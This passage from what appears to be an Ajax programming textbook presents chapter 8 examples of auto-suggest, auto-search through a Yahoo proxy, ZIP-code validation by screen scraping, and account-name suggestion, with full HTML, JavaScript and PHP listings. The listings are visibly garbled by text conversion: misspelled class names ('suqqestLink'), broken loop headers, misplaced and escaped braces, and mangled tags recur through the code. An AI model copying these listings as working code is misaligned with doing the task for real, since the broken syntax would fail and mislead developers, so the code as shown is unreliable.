Reading the preceding function, you might note the usage of what looks visually like constants (all uppercase identifiers) that represent the key codes we are interested in handling.

These are really just global variables that we use as constants to aid readability since JavaScript lacks true constants.

```
var ENTER = 13;
var KEYUP = 38;
var KEYDOWN = 40;
```
Going to network in this example is quite simple. A server-side program is called that returns matches of letters to a list of the world countries.

```
function getSuggestions(country)
{
  var url = "http://ajaxref.com/ch8/getcountry.php";
  var payload = "name=" + country.value;
  sendRequest(url, payload);
}
```
Here the server-side program simply returns a text list of countries that match the letters that the user is typing:



# Call returns a text list of countries delimited by \n

Now the Ajax communication proceeds, as we have seen in other examples, to invoke a callback function handleResponse(). In this example, the XHR's responseText property is read. It will contain a newline separated list of country suggestions if any. They are read one at a time and a  $$  is created for each to put in the suggestion list menu. Note that a handler is added to change the state of each selection if the user mouses over or away from it. Also, a click event handler is set here in case the user clicks a suggestion to set the field to whatever was clicked. We already saw the capture of a suggestion via keystroke in the checkKey() function.

```
function handleResponse(response)
{
             var suggestList = document.getElementById("suggestList")
             suggestList.innerHTML = "";
```

```
var names = response.xhr.responseText.split("\n");
           for(var i=0; i < names.length - 1; i++)\{ var suggestItem = document.createElement("div");
              suggestItem.id = "resultlist" + i;
             suggestItem.onmouseover = function() {selectItem(this); };
             suggestItem. on mouseout = function() \{unselectItem(this);}\}; suggestItem.onclick = function(){setCountry(this
. innerHTML; ; };
              suggestItem.className = "suggestLink";
             suggestItem.appendChild(document.createTextNode(names[i]));
              suggestList.appendChild(suggestItem);
 }
             if (names.length > 1)
                  suggestList.style.display = "";
            else
                  suggestList.style.display = "none";
}
```
This illustrates the general function of the code, as the rest of it primarily deals with handling the visual changes in the suggestion lists and addresses some event details. We present the complete code here for your inspection; it can be accessed online at http:// ajaxref.com/ch8/autosuggest.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 8 : User Interface - Auto Suggest</title>
<link rel="stylesheet" href="http://ajaxref.com/ch8/global.css" type="text/
css" media="screen" />
<style type="text/css">
  .suggestLink { background-color: #FFFFFF;
                 padding: 2px 6px 2px 6px; }
  .suggestLinkOver { background-color: #3366CC;
                     padding: 2px 6px 2px 6px; }
  #suggestList { position: absolute;
                 background-color: #FFFFFF;
                 text-align: left;
                 border: 1px solid #000000;
                 border-top-width: 0px;
                 width: 160px; }
  #wrapper { display: inline;}
 #country { width: 160px; }
</style>
<script src="http://ajaxref.com/ch8/ajaxtcr.js" type="text/javascript">
</script>
<script type="text/javascript">
var gSelectedIndex = -1;
/* key code constants */
```

```
var ENTER = 13;
var KEYUP = 38;
var KEYDOWN = 40;
function sendRequest(url, payload)
{
       var options = {method:"GET",
                      payload:payload,
                       onSuccess: handleResponse
\} ;
       AjaxTCR.comm.sendRequest(url, options);
}
function handleResponse(response)
{
   var suggestList = document.getElementById('suggestList')
   suggestList.innerHTML = "";
  var names = response.xhr.responseText.split("\n");
  for (var i=0; i < names.length - 1; i++)\{ var suggestItem = document.createElement("div");
      suggestItem.id = "resultlist" + i;suggestItem.onmouseover = function(){selectItem(this);};
      suggestItem.onmouseout = function(){unselectItem(this);};
      suggestItem. onclick = function(){setCountry(this.innerHTML);};
       suggestItem.className = "suggestLink";
       suggestItem.appendChild(document.createTextNode(names[i]));
       suggestList.appendChild(suggestItem);
 }
    if (names.length > 1)
      suggestList.style.display = "";
    else
      suggestList.style.display = "none";
}
function getSuggestions(country)
{
   var url = "http://ajaxref.com/ch8/getcountry.php";
   var payload = "name=" + country.value; 
  sendRequest(url, payload);
}
function checkKey(e, obj)
{
   var country = document.getElementById("country");
   /* get key pressed */
   var code = (e && e.which) ? e.which : window.event.keyCode;
   /* if up or down move thru the suggestion list */
   if (code == KEYDOWN || code == KEYUP)
\left\{\begin{array}{ccc} \end{array}\right\} var index = gSelectedIndex;
      if (code == KEYDOWN)
        index++;
      else
        index--;
      /* find item in suggestion list being looked at if any */
```

```
 var selectedItem = document.getElementById("resultlist" + index);
      if (selectedItem)
        {
          selectItem(selectedItem);
          country.value = selectedItem.innerHTML;
          /* set the field to the suggestion */
 }
       }
  else if (code == ENTER) /* clear list if enter key */
          clearList();
       else if (country == obj) /* otherwise get more suggestions */
\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right\} gSelectedIndex = -1;
                 getSuggestions(obj);
 }
}
function selectItem(selectedItem) 
{
  var lastItem = document.getElementById("resultlist" + gSelectedIndex);
   if (lastItem != null)
    unselectItem(lastItem);
   selectedItem.className = 'suggestLinkOver';
   gSelectedIndex = parseInt(selectedItem.id.substring(10));
}
function unselectItem(selectedItem) 
{
  selectedItem.className = 'suqqestLink';
}
function setCountry(value) 
{
   document.getElementById('country').value = value;
   clearList();
}
function checkClick(e)
{
  var target = ((e && e.target) ||(window && window.event && window.event.
srcElement));
  var tag = target.tagName;
   if (tag.toLowerCase() != "input" && tag.toLowerCase() != "div")
     clearList();
}
function clearList()
{
    var suggestList = document.getElementById('suggestList');
    suggestList.innerHTML = '';
    suggestList.style.display = "none";
}
window.onload = function () 
{ 
   document.getElementById("suggestList").style.display = "none";
   document.getElementById("country").onkeyup = function(e){checkKey(e, 
this); \};
   document.onclick = checkClick;
```

```
 /* kill default submit of a single field form */
 document.requestForm.onsubmit = function(){return false;};
}; 
</script>
</head>
<body>
<div class="content">
<h2>Auto Suggest</h2>
<form action="#" method="get" name="requestForm">
<label>Enter a Country:<br />
<input type="text" name="country" id="country" autocomplete="off" /><br />
<div id="suggestList"></div>
</label>
</form>
</div>
</body>
</html>
```
If after exploring this example you begin to worry a bit about going to the network quite a bit or fetching data that is never used, you aren't alone. There is clearly a trade-off with this application of Ajax. If you want users to filter a large data set, particularly when their entries are quite large, this is a wonderful use of Ajax, especially if you can keep your response time low. However, with less data, short entries, or a slow connection this approach might create problems for some users even if it solves it for others.

### **Auto Search**

A variation of the previous pattern of using Ajax to quickly provide data suggestions would be to actually immediately perform a task with the incrementally fetched content. As an example, users could be allowed to type in keywords and phrases that would automatically have a search performed upon. This pattern is even more aggressive than the previous one in terms of resource utilization, but it does provide the user with instant search gratification, as well as providing a sense of narrowing data.

The following is a form field query for the user to enter search terms:

```
<form name="requestForm" action="#" method="get">
<label>Search Term: 
    <input type="text" name="query" id="query" autocomplete="off" 
size="100" /></label></form>
```
The field is probed every second by calling the function getSuggestions() using setInterval(). When the user blurs the field, it is assumed that they are focused on what is there so the interval is cleared.

```
window.onload = function () 
{ 
  document.requestForm.query.onfocus = function(e){qTimer = window}.setInterval(function(){getSuggestions();}, 1000);};
   document.requestForm.query.onblur = function(e){window.clearInterval
```

```
(gTimer); gTimer=null;;
 document.requestForm.onsubmit = function(){return false;};
};
```
The getSuggestions() function reads the query entered and avoids making another query if it has already been made. This could probably be made much more sophisticated in terms of cancelling requests if the user is typing very fast or hits backspace, but the point here is to demonstrate the pattern primarily, not to fine-tune it. Also note the unfortunate need for global variables prefixed with the letter *g* to keep addressing the numerous running queries simple.

```
function getSuggestions()
{
  var query = document.requestForm.query.value;
   if (query != gLastQuery && !gRunning)
    {
       gRunning = true;
       document.getElementById("loadingMsg").innerHTML = "Loading...";
       var url = "http://ajaxref.com/ch8/search.php";
       var payload = "query=" + query;
       sendRequest(url, payload, query);
       gLastQuery = query;
    }
}
```
Now we see the normal sendRequest() function shown in many previous examples, but this time note its destination (search.php), as it will not be a canned echo statement but will actually fetch results from the Yahoo search service. This particular PHP program acts as a proxy for the Ajax program, calling Yahoo with the entered query and sending the results back in a JSON-formatted response. This is just a brief preview of the use of Web Services, which will be covered extensively in Chapter 10.

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: application/json");
$query = urlencode($_GET["query"]);
$url = "http://search.yahooapis.com/WebSearchService/V1/webSearch?appid=
XXXXXXXXX&query=$query&output=json";
$rest = file_get_contents($url);
// Get HTTP status
list($version,$status,$msg) = explode(' ',$http_response_header[0], 3);
if ($status != 200)
  echo "Your REST call to the Yahoo Web Services returned an error status 
of $status.";
else
    echo $rest;
?>
```
*NOTE The appid value has been removed from the code listing and replaced with a string of "X" characters. If you want to perform this example yourself, you should apply for an appropriate appid with Yahoo. However, you are free to run it online at the book support site without applying for one.*

When the result is returned from the service, the server-side PHP program pipes the result back, and the XHR object will then invoke the handleResponse() function that is set as a callback. Given that the result is in JSON format, we have fairly easy access to its contents. However, as we can see in the following code, it is still necessary to loop over the returned items and add them into the page.

```
function handleResponse(response)
{
      var query = response.query;
      var results = AjaxTCR.data.decodeJSON(response.xhr.responseText); 
      var items = results["ResultSet"]["Result"];
      if (items.length > 0)
\left\{ \begin{array}{c} \end{array} \right\} var resultsDiv = document.getElementById("results");
         resultsDiv.innerHTML = "";
        for (var i=0:i<items.length,i++)\left\{ \begin{array}{c} \end{array} \right\} var item = items[i];
           var size = "";
            if (item["Cache"] && item["Cache"]["Size"])
              size = " - " + item['Cache"]['Size"]; resultsDiv.innerHTML += "<a href=\"" + item["Url"] + "\">" + 
item["Title"] + "</a><br/>>br/>" + item["Summary"] + "<br/> *;
           resultsDiv.innerHTML +="<span style=\"color:green;\">" + 
item["DisplayUrl"] + size + "</span><br/><br/>";
 }
          document.getElementById("searchTerm").innerHTML = " for " + query;
       }
      document.getElementById("loadingMsg").innerHTML = "";
      document.getElementById("resultsContainer").style.display = "block";
      gRunning = false;
    }
}
```
The complete example can be found at http://ajaxref.com/ch8/autosearch.html and is demonstrated in Figure 8-12.

### **Auto Validation**

Probably the oldest application of JavaScript is form validation. With the rise of Ajax, there are certainly ways to improve form validation, as well as ways to do it just as badly as before. Consider a very simple U.S. ZIP code validation. You might check to make sure that the ZIP code was in an appropriate format of either five digits or five digits plus four digits before allowing it.

PART II



FIGURE 8-12 Auto searching using Yahoo Web Services
In PHP, it is possible to write a simple script to check format validity of a passed ZIP value:

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
$zip = htmlentities(substr(urldecode($_GET['zip']),0,16));
if (preg_match("/(^\d{5}$)|(^\d{5}-\d{4}$)/", $zip))
       print "valid";
else
       print "notvalid";
?>
```
Then Ajax can be used to make a call to this PHP script and provide error messages. Of course, there really is no reason to go to the network all the time for such a simple check. This makes Ajax nearly as inefficient as its form-posting predecessor, as shown in Figure 8-13, which shows numerous round trips during a user session.

Now, it would be easy enough to perform the kind of format validation that was performed server side in client-side JavaScript. We hope readers already use this kind of



**FIGURE 8-13** Ajax isn't appropriate for every task

code, but we show the basics here, as it will be used in a proper Ajax example in a second. Given a value in a variable zip, a regular expression can be used to test it for proper format and then print an error message if it fails.

```
var regEx = new RegExp(/(^\d{5}$)|(^\d{5}-\d{4}$)/);
if (!regEx.test(zip)) 
 {
   message.innerHTML = "The Zip Code " + zip + " is NOT valid";
    return false;
 }
```
While the previous code snippet is perfectly legitimate, it doesn't really check the true validity of a U.S. ZIP code, just its format. Sending the entire database of all the valid U.S. ZIP codes to the browser would be inefficient, but using Ajax, the value could easily be passed to the server after we check that it's in the right format to see if it is indeed valid. In this example, the format is first checked on the client and then a query is triggered to the server to see if the ZIP is actually real. If it isn't, an error message is issued; if it is, the city and state values are populated to ensure the data entered is clean. We present the full clientside code for a ZIP validation here, and Figure 8-14 shows examples of valid and invalid entries being made.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 8 : User Interface - Zip Validate</title>
<link rel="stylesheet" href="http://ajaxref.com/ch8/global.css" type=
"text/css" media="screen" />
<style type="text/css" media="screen">
   .invalid {color: red; font-weight: bold;}
  #spinner {display: none;}
</style>
<script src="http://ajaxref.com/ch8/ajaxtcr.js" 
type="text/javascript"></script>
<script type="text/javascript">
function sendRequest(url, payload)
{
     var options = {method: "GET",} payload:payload,
                     onSuccess: handleResponse
 };
      AjaxTCR.comm.sendRequest(url, options);
}
function handleResponse(response)
\{ var data = AjaxTCR.data.decodeJSON(response.xhr.responseText);
         if (data.length == 1)
```




```
\{ document.requestForm.zip.value = "";
           var validationMsg = document.getElementById("validationMsg");
           validationMsg.innerHTML = data[0];
 }
         else if (data.length > 2)
{
                document.requestForm.city.value = data[1];
                document.requestForm.state.value = data[2]; 
 }
         document.getElementById("spinner").style.display = "none";
        var endTime = (new Date()) . getTime();
         var requestTime = (endTime - startTime)/1000;
         document.getElementById("messageLog").innerHTML += "<br />Processed 
Zipcode Validation on the Server in " + requestTime + " seconds.";
 }
}
function checkFormat(zip)
{
   var startTime = (new Date()).getTime();
   var validationMsg = document.getElementById("validationMsg");
  var regEx = new RegExp(/(^\d{5}$)|(^\d{5}-\d{4}$)/);
  var valid = regEx.test(zip); if (!valid) 
             validationMsg.innerHTML = "The Zip Code " + zip + " is NOT in a 
valid format";
    var endTime = (new Date()) . getTime();
    var requestTime = (endTime - startTime)/1000;
     document.getElementById("messageLog").innerHTML = "Processed Zipcode 
Format Validation on the Client in " + requestTime + " seconds.";
     if (valid)
      {
       validationMsg.innerHTML = "";
       document.getElementById("spinner").style.display = "inline";
       var url = "http://ajaxref.com/ch8/checkzip.php";
       var payload = "zip=" + zip;
      sendRequest(url, payload);
 }
}
window.onload = function () 
{ 
 document.requestForm.zip.onblur = function(){checkFormat(this.value);};
}; 
</script>
</head>
<body>
<div class="content">
<h2>Full US Zipcode Validate</h2>
<form name="requestForm">
<!-- sorry markup purists tables are shorter and more reliable 
     for form field alignment than CSS for now -->
<table cellpadding="5" cellspacing="5">
```

```
<tr><td>Zip Code: </td><td><input type="text" name="zip" />&nbsp;
         <img id="spinner" src="http://ajaxref.com/ch8/images/spinner.gif" 
/> 
        <span id="validationMsg">&nbsp;</span></td></tr>
<tr><td>City: </td><td><input type="text" name="city" /></td></tr>
<tr><td>State: </td><td><input type="text" name="state" /></td></tr>
</table>
</form>
br />br />br />
<div class="results">
      <div id="messageLog"></div>
</div>
</div>
</body>
</html>
```
The server-side code used in this example is similar to the auto-search, in that it acts as a proxy to make a call to another site. In this particular case, the site in question does not have a published API, so we use a technique called "screen scraping" to perform the task. The basic idea of screen scraping is that we know the format of the input via form or URL and the general output of markup. We then extract from the HTML returned the data we are interested in and pass it back in our Ajax response. Scraping is unfortunately a bit fragile, as a change in the scraped page's output format can ruin a request, and sometimes sites excessively scraped will add in countermeasures to defeat such mechanisms. We'll study this idea in depth in Chapter 10, which covers advanced topics such as Ajax and Web Services. For now, we show you the gist of the server-side program and eliminate the URL of the scraped site to avoid reader saturation.

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: application/json");
$zip = htmlentities(substr(urldecode($_GET['zip']),0,16));
$url = "http://SITE.WE.GET.ZIP.CODE FROM/zipserch?zip=$zip";
$fullfile = file_get_contents($url);
// Get HTTP status
list($version,$status,$msg) = explode(' ',$http_response_header[0], 3);
if ($status != 200)
     $matches = array("Your REST call to the Web Service returned an error 
status of " . $status);
else
{//check to see if it's valid
   if (strpos($fullfile, "is not currently assigned")) 
     $matches = array("The Zip Code $zip is NOT a valid US Zip Code");
  else
   preg_match('/<th>ZIP<BR>Code<\/th><\/tr><tr>><td align=center>([^<]+)<\/
font><\/td><td align=center>([^<]+)/', $fullfile, $matches);
}
```

```
include("JSON.php");
$json = new Services JSON();
print $json->encode($matches);
?>
```
*NOTE If you find that running the ZIP validation example online at http://ajaxref.com/ch8/ zipvalidate.html consistently does not work for U.S. ZIPs, please drop me a line at errata@ajaxref .com so we can re-evaluate the ZIP service being used. Screen scraping does have its issues!*

Another idea of form validation made reasonable with Ajax is the idea of suggesting solutions to some data entry problems. For example, consider if you ask users to register for an account on a system you are designing. It would be a good idea to validate that the user account was available before you let the user go on. Like the previous example, that is easy enough to perform. However, rather than just outright rejection of the data, you could generate some available values for the user to pick instead. For example, if the user chose the account "tpowell" and it was already taken, it could generate a variation of it by adding a numeric prefix and check to see if it were available. You can see this idea in action in Figure 8-15 and live at http://ajaxref.com/ch8/validatesuggest.html. We omit the code for brevity as it adds nothing to the discussion we have not seen already.



FIGURE 8-15 Determine account availability and make a suggestion with Ajax

Before wrapping up this section, we should note that there is the outside possibility that between the time that a user has picked an open account and the time they submit it for processing, it has been taken. We could certainly put a "hold" on accounts that have been verified for a short period of time on the server side, or we could avoid such code if it becomes unwieldy to do so. Such application architecture types of questions certainly are discussed in the next chapter.

#### **Previewing**

As we have seen, it is very useful to fetch data with Ajax to improve searching and form fill out, but it is even possible to use the technology to fetch a preview of content if not the content itself. Consider being presented a list of interesting news stories. It might be useful to fetch a preview of the story, say a snippet or summary upon mouseover to give a taste of what's ahead. With previewing, the user can decide if they want to commit to downloading the full story or not based upon what they see. The idea is visually demonstrated here:

